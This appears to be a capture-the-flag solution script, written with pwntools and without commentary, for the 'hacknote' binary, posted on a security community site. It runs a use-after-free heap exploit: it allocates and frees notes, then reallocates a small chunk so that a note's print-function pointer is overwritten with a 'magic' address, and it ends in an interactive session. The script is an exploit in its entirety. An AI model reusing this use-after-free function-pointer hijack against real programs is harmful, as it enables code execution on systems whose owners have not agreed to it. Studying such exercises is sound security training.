 from pwn import *
r = process("./hacknote")
def addnote(size,content):
    r.recvuntil(":")
    r.sendline("1")
    r.recvuntil(":")
    r.sendline(str(size))
    r.recvuntil(":")
    r.sendline(content)
def delnote(idx):
    r.recvuntil(":")
    r.sendline("2")
    r.recvuntil(":")
    r.sendline(str(idx))
def printnote(idx):
    r.recvuntil(":")
    r.sendline("3")
    r.recvuntil(":")
    r.sendline(str(idx))
magic = 0x08048986
system = 0x8048506
addnote(32,"ddaa")
addnote(32,"ddaa")
addnote(32,"ddaa")
delnote(0)
delnote(1)
addnote(8,p32(magic))
printnote(0)
r.interactive()
先知社区